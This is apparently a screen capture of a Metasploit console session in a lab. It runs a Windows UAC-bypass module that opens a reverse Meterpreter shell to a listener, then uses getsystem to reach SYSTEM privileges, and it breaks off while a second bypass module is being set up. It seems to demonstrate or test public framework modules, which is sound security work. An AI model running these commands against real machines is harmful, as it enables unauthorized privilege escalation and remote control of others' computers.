 tmoose@ubuntu: ~/rapid7/metasploit-framework 10:17 AM
LHOST 192.168.135.168 yes The listen address (an interface may be specified)
LPORT 5656 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/local/bypassuac_windows_store_reg) > set sessoin 4
sessoin => 4
msf5 exploit(windows/local/bypassuac_windows_store_reg) > set session 4
session => 4
msf5 exploit(windows/local/bypassuac_windows_store_reg) > run
[*] Started reverse TCP handler on 192.168.135.168:5656
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[!] This exploit requires manual cleanup of 'C:\Users\msfuser\AppData\Local\Temp\GSvHowFlULeET.exe!
[*] Sending stage (206403 bytes) to 192.168.132.125
[*] Meterpreter session 5 opened (192.168.135.168:5656 -> 192.168.132.125:49679) at 2019-09-10 10:15:34 -0500
meterpreter > sysinfo
Computer : DESKTOP-D1E425Q
OS : Windows 10 (Build 17134).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: DESKTOP-D1E425Q\msfuser
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.132.125 - Meterpreter session 5 closed.  Reason: User exit
msf5 exploit(windows/local/bypassuac_windows_store_reg) > use exploit/windows/local/bypassuac_windows_store_filesys
msf5 exploit(windows/local/bypassuac_windows_store_filesys) > set se